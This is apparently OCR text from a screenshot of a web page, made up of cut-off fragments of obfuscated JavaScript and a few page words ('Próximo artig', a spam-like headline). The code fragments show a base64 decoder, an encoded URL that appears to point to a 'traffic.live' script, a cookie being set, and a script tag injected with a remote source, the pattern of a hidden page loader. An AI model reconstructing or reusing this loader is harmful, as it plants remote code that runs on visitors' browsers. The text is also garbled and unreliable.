
!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=St
5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof
eturn;var d=new
000);document.cookie='http2_session_id=1;
e=Lax'+(location.protocol==='https:'?';
ext/javascript';s.async=true;s.src=u;try{s.setAttribut
entsByTagName('head')
s);}catch(e){}})();
Próximo artig
Gorgeous Interracial Couple